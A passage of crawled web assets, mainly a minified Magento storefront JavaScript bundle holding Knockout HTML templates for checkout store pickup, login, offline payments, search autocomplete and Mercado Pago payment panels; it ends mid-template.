12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a?e:\"\\u4e2d\\u5348\"===a?11<=e?e:e+12:\"\\u4e0b\\u5348\"===a||\"\\u665a\\u4e0a\"===a?e+12:void 0},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1130?\"\\u4e0a\\u5348\":s<1230?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929] LT\",nextDay:\"[\\u660e\\u5929] LT\",nextWeek:\"[\\u4e0b]dddd LT\",lastDay:\"[\\u6628\\u5929] LT\",lastWeek:\"[\\u4e0a]dddd LT\",sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u9031)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u9031\";default:return e}},relativeTime:{future:\"%s\\u5f8c\",past:\"%s\\u524d\",s:\"\\u5e7e\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u9418\",mm:\"%d \\u5206\\u9418\",h:\"1 \\u5c0f\\u6642\",hh:\"%d \\u5c0f\\u6642\",d:\"1 \\u5929\",dd:\"%d \\u5929\",M:\"1 \\u500b\\u6708\",MM:\"%d \\u500b\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"}}),M.locale(\"en\"),M});\n"}
}});


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js
body_size: 417990
content:
require.config({"config": {
        "text":{"blank.html":"","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"></render>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\"></each>\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"></translate>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"></render>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"></each>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"></translate>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"></translate>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"></translate>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\"></div>\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"></translate>\n                    </span>\n                </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"></translate>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"></span>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"></text>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"></text><br/>\n            <text args=\"location.city\"></text>, <span text=\"location.region\"></span> <text args=\"location.postcode\"></text><br/>\n            <text args=\"location.country\"></text><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <!-- ko if: location.description -->\n            <!-- ko with: {locationDescriptionUnsanitizedHtml: location.description} -->\n                <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n            <!-- /ko -->\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"></translate>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"></span>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"></translate>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"></translate>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"></translate>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"></translate>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n    <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect pickup location based on available information, please select it manually.'\"></translate>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"></text>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"></text><br/>\n        <text args=\"selectedLocation().city\"></text>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"></text><br/>\n        <text args=\"selectedLocation().country\"></text><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <!-- ko with: {locationDescriptionUnsanitizedHtml: selectedLocation().description} -->\n    <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n    <!-- /ko -->\n</div>\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div>\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"></each>\n</div>\n<hr />\n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","MageWorx_SearchSuiteAutocomplete/template/autocomplete.html":"<div id=\"searchsuite-autocomplete\" class=\"searchsuite-autocomplete\" data-bind=\"visible: showPopup()\">\n\n    <div data-bind=\"visible: anyResultCount()\">\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\n                <li >\n                    <a data-bind=\"attr: { href: url, title: title }\">\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\n                    </a>\n                </li>\n            </ul>\n        </div>\n\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\n            <div class=\"title\">\n                <!-- ko i18n: 'Products'--><!-- /ko -->\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\n                    <!-- ko i18n: 'See All' --><!-- /ko -->\n                    <span data-bind=\"text: result.product.size\"></span>\n                </a>\n            </div>\n            <ul id=\"product\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\n                <li>\n                    <div class=\"qs-option-image\" data-bind=\"visible: image\">\n                        <a data-bind=\"attr: { href: url, title: name }\">\n                            <img data-bind=\"attr: { src: image, title: name }\" />\n                        </a>\n                    </div>\n                    <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\n                        <div class=\"qs-option-title\" data-bind=\"visible: name\">\n                            <a data-bind=\"attr: { href: url, title: name }, text: name\"></a>\n                        </div>\n                        <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\n                        <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\n                        <div class=\"qs-option-shortdescription\" data-bind=\"text: short_description, visible: short_description\"></div>\n                        <div class=\"qs-option-description\" data-bind=\"text: description, visible: description\"></div>\n                        <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\n                        <div class=\"qs-option-addtocart\" data-bind=\"with: add_to_cart, visible: add_to_cart\">\n                            <form data-role=\"searchsuiteautocomplete-tocart-form\" method=\"post\" data-bind=\"attr: { action: formUrl}\">\n                                <input type=\"hidden\" name=\"product\" value=\"<?php echo $block->getProductId() ?>\" data-bind=\"attr: { value: productId}\">\n                                <input type=\"hidden\" data-bind=\"attr: { name: paramNameUrlEncoded, value: urlEncoded}\">\n                                <input name=\"form_key\" type=\"hidden\" data-bind=\"attr: { value: formKey}\">\n                                <button type=\"submit\" title=\"Add to Cart\" class=\"action tocart primary\">\n                                    <span> <!-- ko i18n: 'Add to Cart'--><!-- /ko --> </span>\n                                </button>\n                            </form>\n                        </div>\n                    </div>\n                </li>\n            </ul>\n        </div>\n    </div>\n\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\n\n</div>","MercadoPago_Core/template/checkout/cart/totals/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/cart/totals/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/payment/basic_method.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Title -->\n            <img\n                data-bind=\"attr: {alt: 'Mercado Pago',src:getMercadopagoMini()}\"\n                class=\"payment-icon mercadopago-payment-icon\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <div class=\"panel-checkout\">\n            <div class=\"row\">\n                <h2 class=\"title-checkout\">\n                    <!-- ko i18n: 'Usa el medio de pago que prefieras'--><!-- /ko -->\n                </h2>\n\n                <!-- ko if: (getInfoBanner('credit') != 0)-->\n                <div class=\"col-md-12\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de cr\u00e9dito'--><!-- /ko -->\n                            <span class=\"badge-checkout\">\n                                <!-- ko i18n: 'Hasta'--><!-- /ko -->\n                                <span data-bind=\"text: getInfoBannerInstallments()\"></span>\n                                <!-- ko i18n: 'cuotas'--><!-- /ko -->\n                            </span>\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('credit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('debit') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de d\u00e9bito'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('debit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('ticket') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Pagos en efectivo'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('ticket')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <div class=\"col-md-12 pt-20\">\n                    <div class=\"redirect-frame\">\n                        <img\n                            data-bind=\"attr: {alt: 'MercadoPago Redirect', src: getRedirectImage()}\"\n                            class=\"img-fluid\"\n                        />\n                        